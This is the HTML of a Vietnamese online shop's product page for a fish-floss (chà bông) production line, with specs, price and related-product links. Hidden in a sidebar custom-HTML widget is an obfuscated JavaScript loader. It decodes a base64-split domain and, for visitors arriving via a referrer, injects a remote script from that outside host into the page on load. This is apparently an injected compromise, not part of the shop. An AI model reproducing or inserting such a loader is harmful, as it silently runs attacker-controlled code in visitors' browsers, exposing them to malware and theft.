<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; height:80px; position:fixed; width:100%; left:0; bottom:-20px; border-top:2px solid rgba(51,187,51,1); background:url(https://callnowbutton.com/phone/callbutton01.png) center 10px no-repeat #009900; text-decoration:none; box-shadow:0 0 5px #888; -webkit-box-shadow:0 0 5px #888; -moz-box-shadow:0 0 5px #888; z-index:9999;}}</style><a href="tel:0979208345" onclick="_gaq.push(['_trackEvent', 'Contact', 'Call Now Button', 'Phone']);"  id="callnowbutton">&nbsp;</a>
<div class="show-menu close-menu"><i class="fa fa-close" aria-hidden="true"></i></div>
<div class="left-menu" id="navigation-menu">
	
    <center>
       <div class="logo type-2">
			<a class="img" href="https://maychebienca.com/" rel="home">
			<img src="https://maychebienca.com/wp-content/uploads/2024/02/Untitled-41.png" alt="Máy chế biến cá Viễn Đông" title="Máy chế biến cá Viễn Đông" />
		</a>
	</div><!-- /.logo -->    </center>
	<div id="cssmenu" class="menu-right-menu-container">
	

			</div><!-- /#primary -->

			<div id="secondary" class="hidden-sm widget-area col-md-3 col-md-pull-9 nogutter-left" role="complementary">
				<aside id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><form role="search" method="get" class="search-form clearfix sf-v1" action="https://maychebienca.com/">
	<input type="search" class="search-field" placeholder="Tìm kiếm sản phẩm" value="" name="s" title="Tìm kiếm cho:" />
	<input type="submit" class="search-submit fa" value="&#xf002;" />
</form></aside><aside id="woocommerce_product_categories-2" class="widget-even widget-2 widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Danh mục sản phẩm</span></h2><ul class="product-categories"><li class="cat-item cat-item-344 cat-parent"><a href="https://maychebienca.com/danh-muc/may-so-che-ca/">MÁY SƠ CHẾ CÁ</a><ul class='children'>
<li class="cat-item cat-item-371"><a href="https://maychebienca.com/danh-muc/may-so-che-ca/may-danh-vay-ca/">MÁY ĐÁNH VẢY CÁ</a></li>
<li class="cat-item cat-item-369"><a href="https://maychebienca.com/danh-muc/may-so-che-ca/may-tach-xuong-ca/">MÁY TÁCH XƯƠNG CÁ</a></li>
</ul>
</li>
<li class="cat-item cat-item-345"><a href="https://maychebienca.com/danh-muc/may-cua-xuong-cat-ca-dong-lanh/">MÁY CƯA XƯƠNG CẮT CÁ ĐÔNG LẠNH</a></li>
<li class="cat-item cat-item-346"><a href="https://maychebienca.com/danh-muc/may-xay-gio-cha/">MÁY XAY GIÒ CHẢ</a></li>
<li class="cat-item cat-item-347"><a href="https://maychebienca.com/danh-muc/may-tao-vien-tron/">MÁY TẠO VIÊN TRÒN</a></li>
<li class="cat-item cat-item-351"><a href="https://maychebienca.com/danh-muc/may-xay-ca/">MÁY XAY CÁ</a></li>
<li class="cat-item cat-item-348 cat-parent"><a href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/">MÁY LÀM RUỐC CÁ</a><ul class='children'>
<li class="cat-item cat-item-349"><a href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/may-danh-cha-bong/">MÁY ĐÁNH CHÀ BÔNG</a></li>
<li class="cat-item cat-item-350"><a href="https://maychebienca.com/danh-muc/may-lam-ruoc-ca/may-rang-cha-bong/">MÁY RANG CHÀ BÔNG</a></li>
</ul>
</li>
<li class="cat-item cat-item-353"><a href="https://maychebienca.com/danh-muc/tu-hap-thuc-pham/">TỦ HẤP THỰC PHẨM</a></li>
<li class="cat-item cat-item-358 current-cat"><a href="https://maychebienca.com/danh-muc/day-chuyen-che-bien-ca/">DÂY CHUYỀN CHẾ BIẾN CÁ</a></li>
<li class="cat-item cat-item-359"><a href="https://maychebienca.com/danh-muc/linh-kien-may-che-bien-ca/">LINH KIỆN MÁY CHẾ BIẾN CÁ</a></li>
<li class="cat-item cat-item-360 cat-parent"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a><ul class='children'>
<li class="cat-item cat-item-355"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/bep-nuong-ca/">BẾP NƯỚNG CÁ</a></li>
<li class="cat-item cat-item-364"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/may-dong-goi-thuc-pham/">MÁY ĐÓNG GÓI THỰC PHẨM</a></li>
<li class="cat-item cat-item-363"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/noi-nau-bun-ca/">NỒI NẤU BÚN CÁ</a></li>
<li class="cat-item cat-item-362"><a href="https://maychebienca.com/danh-muc/thiet-bi-khac/noi-nau-chao-cong-nghiep/">NỒI NẤU CHÁO CÔNG NGHIỆP</a></li>
</ul>
</li>
</ul></aside><aside id="nav_menu-2" class="widget-odd widget-3 widget widget_nav_menu"><h2 class="widget-title"><span>Nhóm chuyên mục</span></h2><div class="menu-nhom-chuyen-muc-container"><ul id="menu-nhom-chuyen-muc" class="menu"><li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://maychebienca.com/category/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://maychebienca.com/category/tu-van-mua-sam/">TƯ VẤN MUA SẮM</a></li>
<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://maychebienca.com/category/cach-che-bien-ca/">CÁCH CHẾ BIẾN CÁ</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget-even widget-4 widget widget_nav_menu"><h2 class="widget-title"><span>Sản phẩm hot</span></h2><div class="menu-san-pham-hot-container"><ul id="menu-san-pham-hot" class="menu"><li id="menu-item-13475" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13475"><a href="https://maychebienca.com/san-pham/may-rut-xuong-ca/">Máy rút xương cá</a></li>
<li id="menu-item-13476" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13476"><a href="https://maychebienca.com/san-pham/may-lam-cha-ca-cong-nghiep/">Máy làm chả cá công nghiệp</a></li>
<li id="menu-item-13477" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13477"><a href="https://maychebienca.com/san-pham/may-danh-vay-ca-cong-nghiep/">Máy đánh vảy cá công nghiệp</a></li>
<li id="menu-item-13478" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13478"><a href="https://maychebienca.com/san-pham/may-danh-vay-va-mo-ca/">Máy đánh vảy và mổ cá</a></li>
<li id="menu-item-13479" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-13479"><a href="https://maychebienca.com/san-pham/day-chuyen-lam-ca-kho/">Dây chuyền làm cá khô</a></li>
</ul></div></aside><aside id="black-studio-tinymce-12" class="widget-odd widget-5 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Thương Hiệu Vàng</span></h2><div class="textwidget"><p><iframe src="https://www.youtube.com/embed/kz37jHPNYdA" width="226" height="169" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div></aside><aside id="sticky-posts-2" class="widget-even widget-6 widget widget_ultimate_posts"><h2 class="widget-title"><span><a href='/category/tin-tuc/'>Tin tức</a></span></h2>

<div class="upw-posts hfeed">

  
      
        
        <article class="post-12016 post type-post status-publish format-standard hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

            
                          <h4 class="entry-title">
                <a href="https://maychebienca.com/mua-may-xay-ca/" rel="bookmark">
                  Viễn Đông &#8211; Địa chỉ mua máy xay cá uy tín nhất 2024                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-11988 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://maychebienca.com/may-loc-xuong-ca-gia-re/" rel="bookmark">
                  <img width="150" height="150" src="https://maychebienca.com/wp-content/uploads/2024/01/tách-xương-tổng-hợp-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="máy lọc xương cá giá rẻ" srcset="https://maychebienca.com/wp-content/uploads/2024/01/tách-xương-tổng-hợp-150x150.png 150w, https://maychebienca.com/wp-content/uploads/2024/01/tách-xương-tổng-hợp-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maychebienca.com/may-loc-xuong-ca-gia-re/" rel="bookmark">
                  3 máy lọc xương cá giá rẻ, chất lượng chỉ có tại Viễn Đông                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12060 post type-post status-publish format-standard has-post-thumbnail hentry category-tu-van-mua-sam category-tin-tuc">

          <header>

                          <div class="entry-image">
                <a href="https://maychebienca.com/kinh-nghiem-mua-may-xay-cha-ca/" rel="bookmark">
                  <img width="150" height="150" src="https://maychebienca.com/wp-content/uploads/2024/01/DSC_0660-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://maychebienca.com/wp-content/uploads/2024/01/DSC_0660-150x150.png 150w, https://maychebienca.com/wp-content/uploads/2024/01/DSC_0660-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maychebienca.com/kinh-nghiem-mua-may-xay-cha-ca/" rel="bookmark">
                  Mách nhỏ kinh nghiệm mua máy xay chả cá chuẩn nhất 2024                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
        
        <article class="post-12053 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc category-tu-van-mua-sam">

          <header>

                          <div class="entry-image">
                <a href="https://maychebienca.com/mua-may-lam-ca-vien/" rel="bookmark">
                  <img width="150" height="150" src="https://maychebienca.com/wp-content/uploads/2024/01/IMG_3758-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mua máy làm cá viên" srcset="https://maychebienca.com/wp-content/uploads/2024/01/IMG_3758-150x150.jpg 150w, https://maychebienca.com/wp-content/uploads/2024/01/IMG_3758-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" />                </a>
              </div>
            
                          <h4 class="entry-title">
                <a href="https://maychebienca.com/mua-may-lam-ca-vien/" rel="bookmark">
                  Mua máy làm cá viên chất lượng tại Viễn Đông với giá ưu đãi                </a>
              </h4>
            
            
          </header>

          
          <footer>

            
            
            
          </footer>

        </article>

      
  
</div>

</aside><aside id="black-studio-tinymce-10" class="widget-odd widget-7 widget widget_black_studio_tinymce"><h2 class="widget-title"><span>Liên Hệ</span></h2><div class="textwidget"><p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Hà Nội</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Số C32 ngõ 409 - Tam Trinh - Hoàng Mai</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0962 740 456</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Thanh Hoá</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">68 Nguyễn Duy Hiệu, P. Đông Hương, Tp. Thanh Hóa</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0961 813 066 / 0237 6702 666</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 12pt; color: #008000; font-family: 'times new roman', times, serif;"><strong>Đà Nẵng</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt; font-family: 'times new roman', times, serif; color: #000000;">108 Nguyễn Thái Bình - Liên Chiểu - Đà Nẵng</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0236 3769 333/ 0906 784 555</span></p>
<hr />
<p style="text-align: center;"><span style="font-size: 12pt; color: #008000; font-family: 'times new roman', times, serif;"><strong>Quy Nhơn</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt;">295 Tây Sơn, Tp Quy Nhơn, Bình Định</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0905 47 1111 / 0979 070 678</span></p>
<hr />
<p style="text-align: center;"><span style="color: #008000; font-family: 'times new roman', times, serif; font-size: 12pt;"><strong>Hồ Chí Minh</strong></span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">250 Bình Thới - P10 - Q11</span></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 12pt; color: #000000;">Hotline: 0979 208 345 / 0982 041 678</span></p>
</div></aside><div class="hidden-xs hidden-sm"><aside id="moztheme_likebox_widget-2" class="widget-even widget-8 widget widget_moztheme_likebox_widget"><h2 class="widget-title"><span>Cơ khí Viễn Đông</span></h2>	<div id="likebox" style="width: 235px; overflow-x: hidden;">
		<div class="fb-page" data-href="https://www.facebook.com/cokhiviendong" data-hide-cover="false" data-show-facepile="true" data-show-posts="false" data-width="235" data-height=""><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/cokhiviendong"><a href="https://www.facebook.com/cokhiviendong">Facebook</a></blockquote></div></div>
	</div>
	</aside></div><aside id="custom_html-114" class="widget_text widget-odd widget-last widget-9 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
				</div>	
</div>
 
<div id="page" class="hfeed site">

		<header id="masthead" class="site-header header-v1" role="banner">
				<div class="container">
			<div class="site-branding row">
				<div class="site-title col-md-4 clearfix">
					<div class="logo type-2">
			<a class="img" href="https://maychebienca.com/" rel="home">
			<img src="https://maychebienca.com/wp-content/uploads/2024/02/Untitled-41.png" alt="Máy chế biến cá Viễn Đông" title="Máy chế biến cá Viễn Đông" />
		</a>
	</div><!-- /.logo -->				</div><!-- /.site-title -->

				<button type="button" class="navbar-toggle collapsed show-menu">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				
				<div class="col-md-8 text-right header-sidebar hidden-sm hidden-xs">
					<img class="alignnone size-full wp-image-14062" src="https://maychebienca.com/wp-content/uploads/2025/11/8.png.png" alt="" width="633" height="110" />				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	
<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
	<div class="container">
	<div class="row nomargin">
	<div id="main-nav" class="collapse navbar-collapse"><ul id="menu-main-menu" class="menu moztheme-nav nav navbar-nav"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a title="Trang chủ" href="/trang-chu/">Trang chủ</a></li>
<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a title="Liên hệ Viễn Đông" href="https://maychebienca.com/lien-he-vien-dong/">Liên hệ Viễn Đông</a></li>
<li id="menu-item-2363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2363"><a title="Sản phẩm" href="https://maychebienca.com/san-pham/day-chuyen-lam-cha-ca/">Sản phẩm</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a title="Tin Tức" href="https://maychebienca.com/category/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-722 dropdown"><a title="Tư vấn mua sắm" href="https://maychebienca.com/category/tu-van-mua-sam/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Tư vấn mua sắm <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a title="Cách chế biến cá" href="https://maychebienca.com/category/cach-che-bien-ca/">Cách chế biến cá</a></li>
</ul>
</li>
</ul></div>	</div><!-- /.row -->
	</div><!-- /.container navbar -->
</nav><!-- #site-navigation -->	
	<div id="content" class="site-content">
	<div class="container">
	<div class="clearfix">
	<div id="primary" class="main-content
	col-md-9 col-md-push-3">

	<div id="container"><div id="content" role="main"><nav class="woocommerce-breadcrumb"><a href="https://maychebienca.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://maychebienca.com/danh-muc/day-chuyen-che-bien-ca/">DÂY CHUYỀN CHẾ BIẾN CÁ</a>&nbsp;&#47;&nbsp;Dây chuyền sản xuất chà bông cá</nav>
		
			

<div id="product-12280" class="post-12280 product type-product status-publish has-post-thumbnail product_cat-day-chuyen-che-bien-ca first instock sale shipping-taxable purchasable product-type-simple">

	
	
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-120x90.png" class="woocommerce-product-gallery__image"><a href="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông.png"><img width="500" height="375" src="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-500x375.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông.png" data-large_image="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông.png" data-large_image_width="800" data-large_image_height="600" srcset="https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-500x375.png 500w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-300x225.png 300w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-768x576.png 768w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-120x90.png 120w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông-280x210.png 280w, https://maychebienca.com/wp-content/uploads/2024/03/chà-bông.png 800w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-120x90.png" class="woocommerce-product-gallery__image"><a href="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520.png"><img width="500" height="375" src="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-500x375.png" class="attachment-shop_single size-shop_single" alt="dây chuyền chế biến cá" title="" data-src="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520.png" data-large_image="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520.png" data-large_image_width="800" data-large_image_height="530" srcset="https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-500x375.png 500w, https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-120x90.png 120w, https://maychebienca.com/wp-content/uploads/2024/04/DSC_8520-280x210.png 280w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy-120x90.jpg" class="woocommerce-product-gallery__image"><a href="https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy.jpg"><img width="500" height="375" src="https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy-500x375.jpg" class="attachment-shop_single size-shop_single" alt="máy đánh chà bông" title="" data-src="https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy.jpg" data-large_image="https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy.jpg" data-large_image_width="800" data-large_image_height="450" srcset="https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy-500x375.jpg 500w, https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy-120x90.jpg 120w, https://maychebienca.com/wp-content/uploads/2024/04/DSC04874-copy-280x210.jpg 280w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421-120x90.jpg" class="woocommerce-product-gallery__image"><a href="https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421.jpg"><img width="500" height="375" src="https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421-500x375.jpg" class="attachment-shop_single size-shop_single" alt="máy đánh chà bông" title="" data-src="https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421.jpg" data-large_image="https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421.jpg" data-large_image_width="841" data-large_image_height="1051" srcset="https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421-500x375.jpg 500w, https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421-120x90.jpg 120w, https://maychebienca.com/wp-content/uploads/2024/04/z1976894716160_fc4d051de50cc459c6088fcdd89d1421-280x210.jpg 280w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471-120x90.jpg" class="woocommerce-product-gallery__image"><a href="https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471.jpg"><img width="500" height="375" src="https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471-500x375.jpg" class="attachment-shop_single size-shop_single" alt="tủ hấp thực phẩm" title="" data-src="https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471.jpg" data-large_image="https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471.jpg" data-large_image_width="800" data-large_image_height="1066" srcset="https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471-500x375.jpg 500w, https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471-120x90.jpg 120w, https://maychebienca.com/wp-content/uploads/2024/04/IMG_1471-280x210.jpg 280w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705-120x90.png" class="woocommerce-product-gallery__image"><a href="https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705.png"><img width="500" height="375" src="https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705-500x375.png" class="attachment-shop_single size-shop_single" alt="dây chuyền làm cá khô" title="" data-src="https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705.png" data-large_image="https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705.png" data-large_image_width="800" data-large_image_height="517" srcset="https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705-500x375.png 500w, https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705-120x90.png 120w, https://maychebienca.com/wp-content/uploads/2024/03/DSC_5705-280x210.png 280w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Dây chuyền sản xuất chà bông cá</h1><div class="woocommerce-product-details__short-description">
    <table style="height: 175px;" width="366">
<tbody>
<tr>
<td><span style="font-size: 10pt;"><b>Model</b></span></td>
<td><span style="font-size: 10pt;"><strong>: Máy làm chà bông</strong></span></td>
</tr>
<tr>
<td width="211"><span style="font-size: 10pt;"><strong>Điện áp                </strong></span></td>
<td width="199"><span style="font-size: 10pt;"><strong>: 220V -380V</strong></span></td>
</tr>
<tr>
<td width="211"><span style="font-size: 10pt;"><strong>Công suất</strong></span></td>
<td width="199"><span style="font-size: 10pt;"><strong>: Tùy máy</strong></span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Năng suất            </strong></span></td>
<td><span style="font-size: 10pt;"><strong>: Tùy máy</strong></span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Trọng lượng       </strong></span></td>
<td><span style="font-size: 10pt;"><strong>: Tùy máy</strong></span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Kích thước         </strong></span></td>
<td><span style="font-size: 10pt;"><strong>: Tùy máy</strong></span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Chất liệu chính   </strong></span></td>
<td><span style="font-size: 10pt;"><strong>: Inox </strong></span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Sản xuất              </strong></span></td>
<td><span style="font-size: 10pt;"><strong>: Viễn Đông</strong></span></td>
</tr>
<tr>
<td><span style="font-size: 10pt;"><strong>Bảo hành             </strong></span></td>
<td><span style="font-size: 10pt;"><strong>: 12 tháng</strong></span></td>
</tr>
</tbody>
</table>
</div>
<div class="row muahang">
<div class="col-sm-6">
	<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

		<p class="price"><span class="lab">Giá bán:</span><del><span class="woocommerce-Price-amount amount">60.000.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></del> <ins><span class="woocommerce-Price-amount amount">57.890.000&nbsp;<span class="woocommerce-Price-currencySymbol">VND</span></span></ins></p>

		<meta itemprop="price" content="57890000" />
		<meta itemprop="priceCurrency" content="VND" />
		<link itemprop="availability" href="https://schema.org/InStock" />

	</div>
</div>
<div class="col-sm-6 text-right">

	
	
		
		<form class="cart" method="post" enctype='multipart/form-data'>
		 	
		 		<div class="quantity">
		<input type="number" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="SL" size="4" pattern="[0-9]*" inputmode="numeric" />
	</div>
	
		 	<input type="hidden" name="add-to-cart" value="12280" />

		 	<button type="submit" class="single_add_to_cart_button button alt"><i class="fa fa-check-square"></i> Mua ngay</button>

					</form>

		
	
</div>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://maychebienca.com/danh-muc/day-chuyen-che-bien-ca/" rel="tag">DÂY CHUYỀN CHẾ BIẾN CÁ</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Mô tả</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="igroup">
<fieldset style="width:100%;margin: 0px auto; margin-bottom: 30px;" id="admin-form">
  <legend><b>LIÊN QUAN VỀ MÁY LÀM RUỐC CÁ</b></legend>
  <div class="section row" style="    margin-top: 0px;">
    <div class="col-md-12">
      <div style="padding:0px; width:100%;">
  <div style="padding:12px 0px 8px 10px; max-height: 255px; height: auto; overflow: auto; line-height:32px; margin: 0;" id="queue">
  
    		<div class="item active"><b>1</b> - <a href="https://maychebienca.com/san-pham/day-chuyen-san-xuat-cha-bong-ca/">Dây chuyền sản xuất chà bông cá</a></div>
    		<div class="item "><b>2</b> - <a href="https://maychebienca.com/san-pham/may-xao-ruoc/">Máy xao ruốc</a></div>
    		<div class="item "><b>3</b> - <a href="https://maychebienca.com/san-pham/may-say-ruoc-kho/">Máy sấy ruốc khô 30kg</a></div>
    		<div class="item "><b>4</b> - <a href="https://maychebienca.com/san-pham/may-xay-lam-ruoc/">Máy xay làm ruốc</a></div>
    		<div class="item "><b>5</b> - <a href="https://maychebienca.com/san-pham/may-lam-ruoc-bong-cong-nghiep/">Máy làm ruốc bông công nghiệp</a></div>
    		<div class="item "><b>6</b> - <a href="https://maychebienca.com/san-pham/may-lam-ruoc-gia-dinh/">Máy làm ruốc gia đình</a></div>
    		<div class="item "><b>7</b> - <a href="https://maychebienca.com/san-pham/may-dao-ruoc-vien-dong/">Máy đảo ruốc Viễn Đông</a></div>
    		<div class="item "><b>8</b> - <a href="https://maychebienca.com/san-pham/may-say-cha-bong-mini/">Máy sấy chà bông mini 10kg</a></div>
    		<div class="item "><b>9</b> - <a href="https://maychebienca.com/san-pham/may-danh-cha-bong-gia-dinh/">Máy đánh chà bông gia đình</a></div>
    		<div class="item "><b>10</b> - <a href="https://maychebienca.com/san-pham/may-lam-cha-bong-cong-nghiep/">Máy làm chà bông công nghiệp</a></div>
    		<div class="item "><b>11</b> - <a href="https://maychebienca.com/san-pham/may-rang-cha-bong-bang-dien/">Máy rang chà bông bằng điện 20kg</a></div>
    		<div class="item "><b>12</b> - <a href="https://maychebienca.com/san-pham/may-lam-cha-bong-mini/">Máy làm chà bông mini</a></div>
    		<div class="item "><b>13</b> - <a href="https://maychebienca.com/san-pham/luoi-dao-danh-cha-bong/">Lưỡi dao đánh chà bông</a></div>
    		<div class="item "><b>14</b> - <a href="https://maychebienca.com/gia-may-rang-ruoc/">Bảng giá máy rang ruốc mới nhất tháng 3/2024</a></div>
    		<div class="item "><b>15</b> - <a href="https://maychebienca.com/cach-lam-cha-bong-truyen-thong/">Hướng dẫn cách làm chà bông truyền thống ngon, đơn giản</a></div>
    		<div class="item "><b>16</b> - <a href="https://maychebienca.com/may-danh-cha-bong-gia-bao-nhieu/">Máy đánh chà bông giá bao nhiêu?Báo giá 6 máy đánh chà bông</a></div>
    		<div class="item "><b>17</b> - <a href="https://maychebienca.com/cach-lam-ruoc-bong-ca-thu/">Cách làm ruốc bông cá thu thơm ngon siêu đơn giản</a></div>
        </ul>
    
  </div>
